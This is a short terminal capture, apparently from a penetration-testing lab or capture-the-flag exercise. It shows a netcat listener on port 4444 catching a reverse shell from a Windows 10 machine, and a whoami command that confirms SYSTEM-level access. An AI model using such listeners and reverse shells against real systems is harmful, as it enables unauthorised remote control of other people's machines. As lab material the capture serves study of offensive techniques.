 (root REDIDCnxg3q2mtsqsr)-[~]
# nc -lvp 4444 -s 0.0.0.0
0.0.0.0: inverse host lookup failed: Unknown host
listening on [any] 4444 ...
192.168.211.55: inverse host lookup failed: Unknown host
connect to [192.168.45.237] from (UNKNOWN) [192.168.211.55] 50930
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>